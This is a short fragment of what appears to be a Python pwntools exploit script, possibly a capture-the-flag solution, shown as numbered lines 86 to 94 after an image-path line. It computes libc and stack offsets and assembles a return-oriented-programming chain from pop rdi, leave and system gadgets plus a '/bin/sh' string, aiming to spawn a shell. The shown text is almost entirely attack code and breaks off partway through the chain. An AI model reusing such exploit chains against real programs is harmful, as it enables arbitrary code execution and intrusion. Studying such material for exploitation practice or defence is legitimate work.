 86
87 ###################make rop chain#########################
88 pop_rdi = libc_base + pop_rdi_off
89 leave = leave_off + libc_base
90 buf = stack_base - 0x50
91 sys = libc_base + sys_off
92 rop_chain1 = p64(buf) +p64(pop_rdi)
93 rop_chain2 = p64(buf + 0x8*4) + p64(sys)
94 rop_chain3 = "/bin/sh\x00"